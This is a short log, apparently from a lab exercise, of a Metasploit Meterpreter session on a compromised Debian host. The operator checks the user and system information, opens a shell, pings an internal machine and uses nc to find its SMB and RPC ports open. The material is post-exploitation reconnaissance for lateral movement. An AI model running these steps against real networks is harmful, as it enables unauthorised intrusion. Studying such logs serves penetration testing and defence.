 meterpreter > getuid
Server username: losada
meterpreter > sysinfo
Computer     : nodo01.exemplo.local
OS           : Debian 12.9 (Linux 6.1.0-32-amd64)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Pid          : 11281
Meterpreter  : x64/linux
meterpreter > shell
Process 11304 created.
Channel 1 created.
ping -c2 192.168.120.102
PING 192.168.120.102 (192.168.120.102) 56(84) bytes of data.
64 bytes from 192.168.120.102: icmp_seq=1 ttl=128 time=0.484 ms
64 bytes from 192.168.120.102: icmp_seq=2 ttl=128 time=0.567 ms
--- 192.168.120.102 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1028ms
rtt min/avg/max/mdev = 0.484/0.525/0.567/0.041 ms
nc -vz 192.168.120.102 135 139 445
192.168.120.102 [192.168.120.102] 135 (epmap) open
192.168.120.102 [192.168.120.102] 139 (netbios-ssn) open
192.168.120.102 [192.168.120.102] 445 (microsoft-ds) open
exit
meterpreter > exit[*] Shutting down session: 7
[*] 10.0.2.15 - Meterpreter session 7 closed.  Reason: User exit
msf6 exploit(multi/handler) >
[*] 10.0.2.15 - Meterpreter session 7 closed.  Reason: Died